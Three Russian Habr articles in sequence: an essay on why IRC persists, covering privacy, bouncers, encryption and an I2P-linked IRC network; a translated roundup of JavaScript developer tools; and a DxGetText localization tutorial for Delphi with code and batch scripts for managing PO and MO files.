Я младше протокола, но каждый день с удовольствием его использую. И мог бы решить, что рехнулся, но посмотрите: масса современных клиентов поддерживаются по сей день. Это означает, что IRC кому-то нужен.
Не будем сильно вдаваться в ретроспективу и перечислять возможные компьютеризированные сферы общества девяностых и начала нулевых, где использовался IRC — он использовался везде ввиду отсутствия аналогов. Главный вопрос: где IRC используется сегодня.
При вынашивании темы, я планировал рассказать о IRC в качестве чата в корпоративной сети, который прост в использовании и администрировании. Однако, сегодня ассортимент чатов для офисов так велик, что тратить время рассказами про офисный IRC в 2021 году — пустая трата времени.
Реально "иркой" пользуются люди, которые начали делать это еще во времена ее популярности — отсюда большая распространенность IRC среди бывалых программистов. Наверняка каждый встречал где-либо упоминание [freenode](https://freenode.com/) (или [libera chat](https://libera.chat/)), а также поддомены `irc.` у самых разных ай-ти проектов (в большей степени у свободных, которые нуждаются в активном общении внутри сообщества). Было бы упущением не упомянуть [RusNet](https://ru.wikipedia.org/wiki/RusNet) — самую крупную русскоязычную IRC-сеть общей тематики.
Если обратить внимание на то, какие средства общения популярны в скрытых сетях, в частности, в [I2P](https://habr.com/ru/post/552072/), можно удивиться — за мелкими исключениями IRC до сих пор является монополистом. С одной стороны объяснение простое: скрытыми сетями пользуется та же горстка гиков, что и другими IRC-серверами, но давайте взглянем на это под другим углом...
Регистрация практически в любой современной социальной сети, почтовом сервисе или мессенджере подразумевает получение кода подтверждения через СМС. Когда-то это вызывало много возмущений, но теперь даже нахваленные Signal и Telegram привязываются к номеру телефона. Я не понимаю о какой приватности может идти речь, когда аккаунт ассоциирован с моими паспортными данными. Даже если вы используете левые сим-карты для регистрации, сам факт того, что требуется сим-карта — тревожный звонок. Анекдот из жанра "1984", где было Министерство любви, занимающееся пытками: у нас повсеместно развернулись филиалы Министерства приватности.
Пользователи скрытых сетей уважают приватность в высшем ее проявлении, то есть заботятся о своей анонимности (рассуждения на эту тему "всё ли в даркнете — криминал" отражены в отдельной [статье](https://habr.com/ru/post/570128/)).
На контрасте с популряными мессенджерами, IRC заставляет задуматься над современными трендами: оправдывает ли защита от спама привязку каждого аккаунта к паспортным данным пользователя, более того, если сервис позиционирует себя ориентированным на приватность? Скрытые сети в этом вопросе выступают мерной линейкой, демонстрируя максимально возможную анонимность в общении.
Но не всё так радужно — есть и ложка дёгтя. Главным образом IRC потерял свою популярность из-за отсутствия оффлайн-сообщений. Мы привыкли заходить в любой мессенджер и получать сообщения, отправленные нам в период оффлайна, но в IRC не всё так просто для обычного пользователя. Протокол не предусматривает отправку сообщения пользователю, которого нет в сети в настоящий момент. Название Internet Relay Chat хорошо отображает суть — IRC является всего лишь релеем, транзитным звеном, а не сервером хранения сообщений.
Проблема с сообщениями решается элементарно — баунсером. Баунсер является прослойкой между пользователем и сервером. Он позволяет читать историю чатов и получать личные сообщения за период фактического отсутствия. Профиль пользователя имеет статус "в сети", когда пользователь подключен к баунсеру, либо висит в статусе "отошел", когда пользователь фактически отключен.
На скриншоте приведен веб-интерфейс [ZNC](https://znc.in) — наиболее популярного решения, которое устанавливается на любой VPS в пару команд. Баунсер ZNC является многопользовательским, то есть может обслуживать множество клиентов. При использовании баунсера, конечный пользователь для подключения использует не адрес IRC-сервера, а адрес ZNC, указывая регистрационные данные от аккаунта баунсера.
Для комфортного одновременного использования IRC с разных устройств (ПК, лэптоп, смартфон) можно использовать Quassel Core, который является аналогом ZNC, но ориентирован на повышенное качество синхронизации между устройствами пользователя (для подключения используется кроссплатформенный клиент Quassel Client).
Для создания публичного архива чатов попробуйте [IRCaBot](https://habr.com/ru/post/595211/) — легковесный логгер на C++ с функциональным веб-интерфейсом.
Вторая по важности проблема — отсутствие медиа: ни передачи файлов, ни красочных стикеров, ни видеоконференций. Стандартный размер сообщения IRC не превышает килобайта, поэтому бессмысленно даже пытаться передавать медиа-файлы внутри настоящих сообщений (клиент отправляет не более одного сообщения в секунду, поэтому с массовой отправкой мелких сообщений тоже не получится). Для передачи файлов предусмотрен протокол DCC (Direct client-to-client), который подразумевает прямое соединение пользователей. В большинстве случаев это невозможно из-за отсутствия прямой доступности пользователей относительно друг друга, либо из-за отсутствия поддержки протокола клиентским приложением одной из сторон. В конечном счете для передачи файлов чаще всего используют сторонние файлообменники. Если делать ремарку к скрытым сетям — отсутствие медиа вовсе можно считать плюсом, так как медиа-файлы — это дополнительные метаданные, гипотетически являющиеся утечкой чувствительных данных о пользователе.
Последний упрек общественности в адрес IRC — отсутствие шифрования. Это обвинение в сторону IRC столь же оправдано, как и в адрес большинства современных мессенджеров. Безопасность подключения к серверу давно решена использованием TLS (такое же шифрование используется при открытии сайтов по протоколу HTTPS), что защищает от перехвата и анализа трафика по пути следования от пользователя до сервера. В случае скрытых сетей никто не может прослушивать трафик априори, поэтому TLS-шифрование для IRC-серверов, например, в I2P, не требуется вовсе.
На стороне сервера все сообщения передаются (или хранятся) в открытом виде (также, как личные сообщения во Вконтакте, Facebook, Инстаграм и далее по списку). Это значит, что администратор может видеть содержимое передаваемых сообщений. Для решения данной проблемы существует несколько плагинов для сквозного шифрования от пользователя до пользователя: OTR (хорошо поддерживается в HexChat), Blowfish (тестировал в Quassel), а также другие подобные инструменты, которые можно найти через поисковые системы при соответствующем запросе. Если пользователи используют сквозное шифрование, на стороне сервера сообщения проходят в зашифрованном виде и угроза мониторинга сообщений снимается.
Если захотелось попробовать IRC, но не знаете куда зайти — заходите в ILITA IRC. ILITA — это сеть серверов, созданная в 2016 году (отсылка к элитарности является иронией). Ее главное отличие от остальных заключается в том, что связь между серверами сети осуществляется через I2P, что не позволяет серверам с разным уровнем анонимности друг друга скомпрометировать. Адреса для подключения можно найти на веб-страницах:
* I2P: `http://irc.ilita.i2p/`
* Yggdrasil: `http://[324:71e:281a:9ed3::41]/`
* Tor: `http://ilitafrzzgxymv6umx2ux7kbz3imyeko6cnqkvy4nisjjj4qpqkrptid.onion/`
По настроению ознакомьтесь с [видео](https://www.youtube.com/watch?v=4W_gk2LNFqE) про IRC, в котором рассказываются общие факты и также упоминается ILITA IRC. | https://habr.com/ru/post/582676/ | null | ru | null |
# [в закладки] Инструменты JS-разработчика, на которые стоит обратить внимание
Программист Трэвис Фишер, перевод статьи которого мы публикуем сегодня, решил рассказать о самых полезных, с его точки зрения, модулях и вспомогательных инструментах для JS-разработки. Полезными он считает технологии, которыми пользуется постоянно и в ценности которых убедился на собственном опыте. В частности, речь пойдёт о библиотеках и утилитах, предназначенных для серверной и клиентской разработки на JavaScript. Трэвис говорит, что не стремился к тому, чтобы включить в свой материал нечто узкоспециализированное, или сделать что-то вроде очередного [awesome-списка](https://awesomelists.top/), которые сами по себе весьма полезны, но обычно оказываются несколько перегруженными. Здесь речь пойдёт лишь о том, самом лучшем, что он с полной уверенностью может порекомендовать другим.
[](https://habrahabr.ru/company/ruvds/blog/351480/)
Инструменты командной строки
----------------------------
Начнём с некоторых крайне полезных инструментов командной строки.
### ▍Np
Команда [np](https://github.com/sindresorhus/np) представляет собой очень хорошую альтернативу `npm publish`.
Если вы публикуете свои разработки в npm, я очень рекомендую взглянуть на [np](https://github.com/sindresorhus/np), так как это средство командной строки значительно упрощает процесс управления версиями, помогает работать с тегами git-релизов и публиковать пакеты в npm, особенно если случается так, что вы занимаетесь поддержкой более чем пары модулей. Кроме того, если вам интересна утилита `np`, взгляните на инструмент [release](https://github.com/zeit/release), созданный [Zeit](https://zeit.co/). Он предназначен для автоматизации публикации релизов GitHub-проектов.

*Публикация пакета с помощью np (источник изображения — [Sindre Sorhus](https://sindresorhus.com/))*
### ▍Yarn
[Yarn](https://yarnpkg.com/) — это менеджер пакетов, совместимый с npm и отличающийся улучшенными возможностями.
Хотя npm [v5](http://blog.npmjs.org/post/161081169345/v500) гораздо быстрее, чем его предыдущие версии, я до сих пор, для локальной разработки, предпочитаю yarn за его скорость и стабильность. В любом случае, пользуясь yarn, вы работаете с теми же базами данных модулей, что и при использовании npm, при этом нельзя с уверенностью сказать — что лучше — yarn или npm. Выбирайте тот менеджер, который лучше соответствует нуждам вашего проекта. Полагаю, тому, кто занимается JS-разработкой, стоит освоить и npm, и yarn.
### ▍Prettier
[Prettier](https://prettier.io/) — это средство для форматирования кода.
Prettier позволяет поддерживать единообразный стиль кода, приводя тексты программ к виду, заданному его правилами, которые, в частности, принимают во внимание максимально допустимую длину строки, перенося код на новую строку там, где это нужно.
Мне нравится [eslint](https://eslint.org/), и я, в частности, долго пользовался JavaScript [Standard Style](https://standardjs.com/), но идеи, на которых построены автоматические средства для форматирования кода, вроде [prettier](https://prettier.io/) и [gofmt](https://golang.org/cmd/gofmt/), кажутся мне весьма притягательными.
Разработчики тратят слишком много сил, размышляя о представлении и стилизации кода, в то время как [prettier](https://prettier.io/) устраняет необходимость подобных размышлений. Автоматическое форматирование кода позволяет программистам сосредоточиться на том, что они пишут, и не думать о том, как это должно выглядеть.

*Prettier (источник изображения — [Prettier](https://github.com/prettier/prettier))*
### ▍Now
[Now](https://zeit.co/now) — это крайне простая система развёртывания кода, созданная Zeit.
Now — это лучшая из существующих в наши дни систем развёртывания проектов, если учитывать такие факторы, как простота, надёжность и функционал. Она отлично подходит для различных ситуаций и хорошо масштабируется при росте потребностей проекта. И, кстати, она бесплатна до тех пор, пока вам не нужны её возможности по масштабированию.
Now подходит для работы с веб-приложениями, написанными на JS, использующих в качестве серверной части Node.js. Кроме того, рекомендую взглянуть на другие разработки [Zeit](https://zeit.co/). Эта компания выпускает достойные продукты благодаря сильной команде JS-разработчиков.

*Zeit (источник изображения — [Zeit](https://zeit.co/))*
### ▍Asciinema
[Asciinema](https://asciinema.org/) — это бесплатный инструмент для высококачественной записи того, что происходит в терминале.
[Вот](https://hackernoon.com/presenting-your-code-beautifully-fdbab9e6fb68) мой материал на эту тему, посвящённый разбору особенностей использования [asciinema](https://asciinema.org/) для создания качественных, профессионально выглядящих, демонстраций кода и скринкастов.
Промисы
-------
Этот раздел заслуживает отдельной статьи, особенно теперь, когда механизм [async/await](https://zeit.co/blog/async-and-await) начал становиться стандартом де-факто в области параллельного программирования на JavaScript. Отметив это, я очень рекомендую взглянуть на отличную коллекцию инструментов для работы с промисами, представленную модулем [promise-fun](https://github.com/sindresorhus/promise-fun) от [Sindre Sorhus](https://sindresorhus.com/).
Единственное, о чём мне хотелось бы предупредить, заключается в том, что эти инструменты, вероятно, не будут работать без дополнительных настроек с большинством наборов инструментов для фронтенда вроде [create-react-app](https://github.com/facebook/create-react-app) или [rollup](https://rollupjs.org/).
Вот несколько полезнейших средств для работы с промисами и асинхронным кодом в среде Node.js.
### ▍Pify
Пакет [pify](https://github.com/sindresorhus/pify) представляет собой средство для преобразования функций, применяющих коллбэки, к промисам.
Существует множество способов конвертирования функций, предусматривающих использование коллбэков, к промисам, но я выяснил, что [pify](https://github.com/sindresorhus/pify) — это лучшее, что существует в данной сфере. Это маленький модуль, обладающий некоторыми приятными мелочами вроде встроенной автоматической привязки методов, которой не хватает в стандартном [util.promisify](https://nodejs.org/api/util.html#util_util_promisify_original).
### ▍P-map
Модуль [p-map](https://github.com/sindresorhus/p-map) предназначен для организации параллельной работы с промисами.
Параллельное выполнение кода — это весьма полезный приём, но при его практическом использовании нужно устанавливать ограничения, так как иначе, например, слишком большое количество параллельно выполняемых сетевых запросов способно перегрузить сеть или потребовать слишком много системных ресурсов. Именно в подобных ситуациях [p-map](https://github.com/sindresorhus/p-map) показывает себя во всей красе. Я использую его, практически всегда, в качестве замены для конструкции `promise.all(…)`, которая не поддерживает задание ограничений.
До того, как я узнал о `p-map`, я создал [нечто подобное](https://github.com/transitive-bullshit/async-await-parallel) самостоятельно, но я рекомендую всем именно `p-map`, так как это средство определённо лучше моей разработки.
### ▍P-retry
[P-retry](https://github.com/sindresorhus/p-retry) позволяет повторно выполнять асинхронные функции или функции, возвращающие промисы.
Обычно я оборачиваю любые HTTP-запросы и вызовы внешних служб в [p-retry](https://github.com/sindresorhus/p-retry) для того, чтобы оснастить код базовыми механизмами отказоустойчивости. В комбинации этого средства с [p-map](https://github.com/sindresorhus/p-map) можно обрабатывать большие наборы запросов к внешним ресурсам, контролируя параллельное выполнение таких запросов и не особенно беспокоясь о периодически возникающих при передачи данных ошибках, вызванных, например, проблемами с сокетами или тайм-аутами серверов.
### ▍P-timeout
[P-timeout](https://github.com/sindresorhus/p-timeout) завершает неудачный промис по тайм-ауту.
Модуль [p-timeout](https://github.com/sindresorhus/p-timeout), вместе с [p-retry](https://github.com/sindresorhus/p-retry) — это просто необходимые средства для организации надёжной работы со сторонними API и службами. Кроме того, `p-timeout` позволяет назначать функции, выполняемые в случае завершения неудачного промиса. Обычно возврат чего-то осмысленного, выполняемый в разумные сроки, лучше, чем бесконечное бесплодное ожидание или получение результата за неопределённое время.
### ▍Модули p-cache и p-memoize
Модули [p-cache](https://github.com/transitive-bullshit/p-cache) и [p-memoize](https://github.com/sindresorhus/p-memoize) позволяют мемоизировать результаты асинхронных функций посредством [LRU-кэша](https://github.com/isaacs/node-lru-cache).
Цель многих из вышеописанных утилит для работы с промисами сильно напоминает мне проектирование отказоустойчивых [микросервисов](https://blog.risingstack.com/designing-microservices-architecture-for-failure/), где каждая внешняя зависимость может быть обработана с помощью общего интерфейса, поддерживающего повторное выполнение запросов, тайм-ауты, кэширование, средства прерывания запросов, резервные механизмы, и так далее.
Упрощённая версия некоего функционала обычно предпочтительнее перегрузки системы или полного отсутствия результатов, поэтому, если вы не знакомы с микросервисами, взгляните на них, и постарайтесь понять, могут ли подходы к их проектированию улучшить ваши возможности по работе с промисами.
Веб-скрапинг
------------
Существует множество отличных утилит для веб-скрапинга, некоторые из которых, вроде [cheerio](https://github.com/cheeriojs/cheerio), работают на уровне исходного HTML-кода, а некоторые, такие как [puppeteer](https://github.com/GoogleChrome/puppeteer), позволяют обрабатывать страницы средствами полноценного браузера. Что именно выбрать — зависит от целей конкретного проекта, так как работа с HTML гораздо быстрее и требует меньше системных ресурсов, в то время как автоматизация браузера без пользовательского интерфейса сложнее и требует более серьёзной предварительной подготовки.
### ▍Cheerio
[Cheerio](https://github.com/cheeriojs/cheerio) — это быстрая, гибкая и миниатюрная реализация основных возможностей jQuery, созданная специально для сервера и предназначенная для работы с HTML.
`Cheerio` — это отличный инструмент для быстрого чернового веб-скрапинга, подходящий для разбора HTML-кода страниц. Это средство отличается удобным синтаксисом, похожим на jQuery и предназначено для обхода HTML-документов и выполнения манипуляций с ними. `Cheerio` хорошо сочетается с библиотекой [request-promise-native](https://github.com/request/request-promise-native), предназначенной для загрузки удалённых HTML-документов.
### ▍Puppeteer
[Puppeteer](https://github.com/GoogleChrome/puppeteer) — это Node-API для управления браузером Chrome без пользовательского интерфейса.
В отличие от `cheerio`, `puppeteer` — это обёртка для автоматизации Chrome без пользовательского интерфейса, которая весьма полезна для работы с современными веб-приложениями, в том числе — одностраничными, основанными на JavaScript. Так как работа ведётся с браузером Chrome, `puppeteer` характеризуется высоким уровнем поддержки современных веб-страндартов. Это влияет на возможность правильного формирования страниц и выполнения скриптов. Браузер Chrome без пользовательского интерфейса — инструмент сравнительно новый, но он, весьма вероятно, постепенно вытеснит более старые средства, такие как [PhantomJS](http://phantomjs.org/).
В результате можно сказать, что [puppeteer](https://github.com/GoogleChrome/puppeteer) нет равных в деле продвинутого веб-скрапинга, программного создания скриншотов страниц и автоматизации различных работ с веб-проектами. Кроме того, стоит отметить, что со временем `puppeteer` будет становиться всё популярнее.
Библиотеки для Node.js
----------------------
### ▍Dotenv-safe
[Dotenv-safe](https://github.com/rolodato/dotenv-safe) позволяет загружать переменные окружения из файла `.env` и обеспечивает наличие всех необходимых переменных.
Этот модуль расширяет весьма популярный модуль [dotenv](https://github.com/motdotla/dotenv), поддерживая указание ожидаемых переменных окружения с помощью `.env.example`. Как и базовая библиотека, `dotenv-safe` обеспечивает быструю, безопасную и надёжную работу с переменными окружения в среде Node.js.
Кроме того, этот модуль хорошо интегрируется с системой развёртывания [now.sh](https://zeit.co/now) при установленной опции `"dotenv": true` в [now.json](https://zeit.co/blog/now-json).
### ▍Request и request-promise-native
Библиотека [request](https://github.com/request/request) и основанная на ней библиотека [request-promise-native](https://github.com/request/request-promise-native), оснащающая её поддержкой ES6-промисов, представляют собой клиенты, которые упрощают выполнение HTTP-запросов.
Выполнение HTTP-запросов — это операция, которая нужна практически всегда и везде. Я для выполнения этой операции пользуюсь модулем `request-promise-native`. Происходит это в 95% случаев, когда требуется организовать ожидание результата HTTP-запроса, обёрнутого в промис. В остальных 5% случаев, когда нужно работать с потоком ответа напрямую, я пользуюсь модулем `request`, который промисы не поддерживает.
Для надёжности я часто оборачиваю вызовы `request-promise-native` в некую комбинацию из [p-retry](https://github.com/sindresorhus/p-retry), [p-timeout](https://github.com/sindresorhus/p-timeout), и [p-cache](https://github.com/transitive-bullshit/p-cache).
Кроме того, в качестве более новой альтернативы для `request`, стоит отметить библиотеку [got](https://github.com/sindresorhus/got), в которой имеется встроенная поддержка промисов. Я не особенно часто пользуюсь этой библиотекой, но вам она может понравиться.
Вот пример загрузки HTML-документа с помощью `request-promise-native`.
```
const request = require('request-promise-native')
const html = await request('https://github.com')
console.log(html)
```
### ▍Consolidate
[Consolidate](https://github.com/tj/consolidate.js) — это библиотека, обеспечивающая единообразную работу с различными шаблонизаторами для Node.js.
Consolidate отлично подходит для работы с любыми серверными шаблонами. Например — это шаблоны электронных писем, твитов, HTML-страниц. Обычно я, в качестве шаблонизатора, использую [handlebar](http://handlebarsjs.com/)s, но работаю с ним через `consolidate`. Это даёт мне единообразие интерфейса шаблонизации, который не зависит от применяемой системы для работы с шаблонами. Например, я пользовался `consolidate` в [create-react-library](https://github.com/transitive-bullshit/create-react-library) для вывода базовых шаблонов.
### ▍Execa
[Execa](https://github.com/sindresorhus/execa) — это очень хорошая альтернатива для `child_process`.
Модуль `execa` весьма полезен в тех случаях, когда нужно создавать дочерние процессы, например, для работы с командной оболочкой.
### ▍Fs-extra
[Fs-extra](https://github.com/jprichardson/node-fs-extra) — это улучшенный вариант `fs`, который поддерживает дополнительные методы и промисы.
Я очень редко пользуюсь `fs` напрямую. Попробуйте `fs-extra` и вам вряд ли захочется снова пользоваться `fs`.
Вычисления
----------
[D3](https://d3js.org/) (Data Driven Documents) — это популярная фронтенд-библиотека для визуализации данных и анимации. Кроме того, она содержит замечательные пакеты для математических вычислений, которые можно использовать независимо. Я частенько ловлю себя на том, что пользуюсь этими пакетами.
### ▍D3-random
[D3-random](https://github.com/d3/d3-random) позволяет генерировать случайные числа из различных распределений.
Когда `Math.random` не даёт нужного результата — попробуйте библиотеку `d3-random`. Эта библиотека поддерживает работу с различными распределениями случайных величин, включая равномерное, нормальное и экспоненциальное.
### ▍D3-ease
[D3-ease](https://github.com/d3/d3-ease) даёт разработчику различные функции для создания плавной анимации.

*D3-ease (источник изображения — [D3-ease](https://github.com/d3/d3-ease))*
### ▍D3-interpolate
[D3-interpolate](https://github.com/d3/d3-interpolate) позволяет интерполировать числа, цвета, строки, массивы, объекты, в общем — всё, что угодно.
Этот модуль предоставляет разнообразные методы интерполяции для обеспечения плавного перехода между двумя произвольными значениями. Эти значения могут быть числами, цветами, строками, массивами, или даже объектами, в которых есть другие объекты.
Тестирование
------------
### ▍Ava
[Ava](https://github.com/avajs/ava) — это замечательное средство для запуска JS-тестов.
Учитывая качество инструментов, созданных компанией Sindre Sorhus, неудивительно то, что Ava, моё любимое средство для запуска модульных тестов на платформе Node.js, является их разработкой. Проект Ava позаимствовал много хорошего у [mocha](https://mochajs.org/), [tape](https://github.com/substack/tape), [chai](http://chaijs.com/) и других средств тестирования. Всё это собрано в единый пакет, стандартные настройки которого подходят для реальной работы.
Стоить отметить, что тесты Ava запускаются, по умолчанию, параллельно, хотя это можно и изменить на уровне отдельных файлов. Подобное бывает нужно в тех случаях, когда важен порядок запуска тестов, например, при испытаниях систем, работающих с базами данных.

*Ava (источник изображения — [ava](https://github.com/avajs/ava))*
### ▍Nock
[Nock](https://github.com/node-nock/nock) — это библиотека для имитации выполнения HTTP-запросов.
`Nock` отлично подходит для изолированного тестирования модулей, которые выполняют HTTP-запросы. Если ваш Node-модуль выполняет HTTP-запросы и вы хотите подготовить для него хорошие тесты — обратите внимание на `nock`.
### ▍Sinon
[Sinon](http://sinonjs.org/) — система, позволяющая тестировать JS-проекты с использованием шпионов (spy), заглушек (stub) и имитаций (mock).
Библиотека Sinon содержит весьма полезные инструменты для написания изолированных тестов с использованием механизма внедрения зависимостей. Пожалуй, она — один из достойных кандидатов на место в наборе инструментов каждого разработчика.
Итоги
-----
Надеюсь, вы нашли в моём обзоре что-то полезное, хотя бы один качественный инструмент, о котором вы раньше не знали. Мне известны многие опытные разработчики, которые склонны к созданию собственных средств для решения часто встречающихся проблем. Нельзя сказать, что это плохо. Однако я полагаю, что любому полезно знать о том, что уже сделано другими, о качественных инструментах, применение которых позволит не заниматься постоянным изобретением велосипедов.
Широта охвата проблем, присущая библиотеке модулей NPM, невероятна, и, по моему мнению, это одно из огромных преимуществ JavaScript в сравнении с другими языками. Программист, который мастерски использует возможности экосистемы npm, способен серьёзно повысить эффективность своего труда. Пожалуй, именно этот навык является одной из отличительных черт разработчика, который, если верить [мифам](http://antirez.com/news/112), вдесятеро продуктивнее среднестатистического программиста.
**Уважаемые читатели!** Какими инструментами и библиотеками, облегчающими и ускоряющими разработку JS-проектов, вы обычно пользуетесь? | https://habr.com/ru/post/351480/ | null | ru | null |
# DxGetText — GNU Gettext for Delphi and C++ Builder
Посчастливилось мне как-то работать под руководством СТО, который по совместительству соавтор одного интересного проекта — [GNU Gettext for Delphi and C++ Builder](http://dxgettext.po.dk/). Заценил я его только в Delphi, но этого достаточно чтоб понять принцип работы и разобрать какими фичами он обладает.
Вкратце это библиотека, позволяющая внедрять качественную локализацию в продукт общепринятым способом, работает так:
1. пишем код, почти как обычно;
2. запускаем приложение, сканирующее исходники на предмет текста, который нужно перевести;
3. генерим РО файлы;
4. переводим их в любом удобном редакторе;
5. компилим РО файлы в МО файлы;
6. на выбор либо внедряем перевод прямо в ЕХЕ либо кладём МО файлы рядом;
7. наслаждаемся результатом — язык приложения можно менять даже без перезапуска.
Чем этот способ крут:
* минимум изменений в коде приложения;
* никаких DLL и сторонних компонентов, всё OpenSource;
* РО файлы — достаточно распространенный инструмент перевода, что значит перевод можно даже отдать на аутсорс, и переводчик знает что с этим делать;
* перевод всего — формы, фреймы, месседжбоксы, и всё что угодно;
* корректный перевод слов в множественном числе в любом языке;
* полная поддержка Unicode.
Итак, приступим к установке.
Сайт и исходники давненько не обновлялись. Можно взять скомпилированные тулзы [здесь](http://prdownloads.sourceforge.net/dxgettext/dxgettext-1.2.2.exe?download), а можно взять исходники [здесь](https://svn.code.sf.net/p/dxgettext/code/) и собрать самому. Это инструменты собственно для генерации PO файлов и действий с ними. А для проекта Delphi нам нужно всего лишь добавить в uses один файл — [gnugettext.pas](http://sourceforge.net/p/dxgettext/code/HEAD/tree/trunk/dxgettext/sample/gnugettext.pas).
Теперь попробуем использовать.
При запуске приложения нам неизвестен его язык, т.е. он будет “*Untranslated*”. Указать язык можно где угодно — в *initialization*, в конструкторе формы, после выбора юзером языка и т.д. Для того, чтоб перевелась форма, в ее конструкторе следует вызвать метод *translatecomponent*.
Попробуем создать VCL Form Application с таким текстом в конструкторе формы:
```
procedure TForm1.FormCreate(Sender: TObject);
begin
UseLanguage ('EN');
translatecomponent(self);
end;
```
Список поддерживаемых кодов языка можно посмотреть [тут](http://sourceforge.net/p/dxgettext/code/HEAD/tree/trunk/dxgettext/languages/languagecodes.txt).
Далее создадим кнопку с *Caption:=’Translate me’*, по нажатию на которую покажем месседж и переключим язык приложения:
```
procedure TForm1.Button1Click(Sender: TObject);
begin
ShowMessage(_('Changing language'));
UseLanguage ('RU');
Retranslatecomponent(self);
end;
```
Функция “*\_*” (или “*gettext*”) попробует найти перевод указанного текста и вернёт его, если найден, или же вернёт текст со входа.
Сейчас приложение не имеет локализации, РО и МО файлов нет. Всё работает, никаких ошибок, просто без перевода. Попробуем это исправить.
В папке приложения создадим папку с именем “*locale*”, в ней папки с языками, в нашем случае “*ru*” и “*en*”, и в каждй папке языка создадим папку “*LC\_MESSAGES*”, в которой создадим пустой текстовый файл “*default.po*”. После этого в корневой папке приложения создадим файлик updatepofiles.cmd с таким содержимым:
```
echo Extracting texts from source code
dxgettext -q --delphi --useignorepo -b .
echo Updating Russian translations
pushd locale\ru\LC_MESSAGES
copy default.po default-backup.po
ren default.po default-old.po
echo Merging
msgmergedx default-old.po ..\..\..\default.po -o default.po
del default-old.po
popd
echo Updating English translations
pushd locale\en\LC_MESSAGES
copy default.po default-backup.po
ren default.po default-old.po
echo Merging
msgmergedx default-old.po ..\..\..\default.po -o default.po
del default-old.po
popd
```
Он будет генерить РО файлы с нашего исходника тулзой *dxgettext.exe* в файл *default.po* в корневой папке приложения. Так как при генерации создается файл без переводов, то нужно учесть, что при добавлении туда переводов при следующем вызове *dxgettext* они исчезнут. Для этого скрипт далее делает слияние (*msgmergedx*) нового файла без переводов со старым файлом с переводами. В итоге мы сохраним все старые записи и переводы, а новые записи добавятся без перевода. Нужно учесть что все одинаковые тексты в оригинале будут сгруппированы в одну запись и переведены одинаково. То есть если у нас на трёх формах будет пункт меню “*Save*”, то в РО файле будет только одна запись и перевод будет одинаковым для всех трёх форм. Полезная фича *dxgettext* в том, что в комментарии для записи будут перечислены все места в коде, где она встречается.
Теперь попробуем что-то перевести. Можно использовать [любой](http://lmgtfy.com/?q=po+editor) редактор из просторов интернета, можно просто в текстовом редакторе, но я взял редактор от того самого автора, моего бывшего босса — [Gorm](http://gorm.po.dk/). Он точно также с открытыми [исходниками](http://sourceforge.net/p/dxgettext/code/HEAD/tree/trunk/dxgettext/tools/gorm/) и насыщен фичами больше некуда. Итак, идём в папку *locale\en\LC\_MESSAGES\* и открываем Gorm’ом *default.po*.
Для корректной работы перевода нужно указать какой язык этого файла, и при желании прочую инфу — автор перевода, версия, и т.д. Для этого открываем *File / Edit header* и в поле *Language* выбираем *English*. Можно заметить, что в перевод попал и ненужный нам пункт с именем шрифта. Чтоб его не переводить можно нажать кнопку *Ignore* справа. А для остальных впишем перевод в поле *Translation* внизу:

Сохраним. То же сделаем и для русского языка, указав его в хэдере. Теперь чтоб перевод появился в нашем приложении, РО файл нужно скомпилировать. Если был установлен *dxgettext*, это можно сделать двойным кликом по РО файлу, можно прямо в Gorm’е — *Tools / Compile to MO file*. Для того, чтобы наше приложение увидело файлы перевода, нужно у проекта поменять *Output directory* на корневую папку проекта (пустой путь или “.”). Теперь запустим его.


Кроме того, можно избавиться от МО файлов, и приложение будет работать с переводами без них. Для этого создадим еще один скриптик в корневой папке приложенияи назовём его *translate.cmd*. Он нам скомпилит РО файлы (да, еще один способ это сделать) и внедрит переводы в ЕХЕ файл.
```
set sourceroot=%CD%\
echo Compiling language files and embedding those
echo English...
cd %sourceroot%locale\en\LC_MESSAGES
msgfmt.exe -o default.mo default.po
echo Russian...
cd ..\..\ru\LC_MESSAGES
msgfmt.exe -o default.mo default.po
cd ..\..\..
echo Embedding translations...
copy Project1.exe Project1_Translated.exe
assemble.exe --dxgettext Project1_Translated.exe
echo Compiling language files and embedding those completed
cd %sourceroot%
pause
```
Теперь у нас есть файл *Project1\_Translated.exe*, который можно перемещать в другую папку, на другую машину, и переводы в нём уже встроены.
Далее рассмотрим типичные задачи, с которыми столкнётся программист, внедряя локализацию в приложение.
##### **Строка в формате**
Иногда нужно в текст втсавить значение переменной. Для перевода такой строки не нужно ее разбивать на куски, ведь тогда теряется смысл и переводчику будет трудно понять о чём этот кусок. Перевод можно сделать таким образом:
```
var s:string;
d:integer;
begin
s:=_('Apple');
d:=7;
showmessage(format(_('%s count: %d'),[s,d]));
end;
```
Функция перевода должна быть внутри формата, тогда перевод на русский к примеру будет “*Количество %s: %d*”. При этом Gorm будет показывать предупреждение, если количество параметров формата в переводе отличается.
##### **Множественное число**
В разных языках множественное число может переводиться по-разному в зависимости от количества считаемых предметов. DxGetText может справиться с этой задачей с помощью функции *ngettext*. Ей нужно передать слово в единственном числе, во множественном, и количество для которого нам нужен перевод. Пример:
```
var i:integer;
s:string;
begin
s:=emptystr;
for i:=1 to 11 do
s:=s+format(('%d %s'),[i, ngettext('apple', 'apples', i)])+slinebreak;
i:=21;
s:=s+format(('%d %s'),[i, ngettext('apple', 'apples', i)]);
showmessage(s);
end;
```
Тут проявляется первый минус Gorm’а — такие переводы он не умеет редактировать. Поэтому вызовем updatepofiles.cmd для нашего проекта и попробуем написать перевод в текстовом редакторе. Для этого откроем *locale\ru\LC\_MESSAGES\default.po* и найдём наши яблоки. Перевод будет вот таким:
> msgid «apple»
>
> msgid\_plural «apples»
>
> msgstr[0] «яблоко»
>
> msgstr[1] «яблока»
>
> msgstr[2] «яблок»
>
>
